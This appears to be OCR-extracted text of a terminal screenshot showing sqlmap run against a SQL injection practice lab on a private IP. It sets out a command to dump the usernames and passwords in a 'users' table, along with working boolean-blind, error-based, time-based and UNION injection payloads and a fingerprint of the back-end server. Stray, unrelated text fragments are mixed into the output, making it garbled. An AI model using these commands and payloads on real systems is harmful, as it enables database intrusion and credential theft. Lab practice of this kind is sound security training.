 root@kali:~# sqlmap -u "http://192.168.1.103/sqli/Less-1/?id=1"  -D security -T users -C "username,password" --dump
community-
2018.1.4
target.txt
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.3#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
phpwannen
g.txt
[*] starting at 08:36:20
pyshell
[08:36:20] [INFO] resuming back-end DBMS 'mysql'
[08:36:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8034=8034 AND 'YhOR'='YhOR
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 7043 FROM(SELECT COUNT(*),CONCAT(0x71766a7071,(SELECT (ELT(7043=7043,1))),0x71716a7a71,FLOOR(RAND(0)*2))x FROM INFO
RMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'vJIO'='vJIO
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'VWBP'='VWBP
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-2966' UNION ALL SELECT NULL,NULL,CONCAT(0x71766a7071,0x4c4a6e454653676454774f4d46744849544b624d794f727075786146624b6e7675636d4247
544346,0x71716a7a71)-- AsiQ
---
[08:36:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38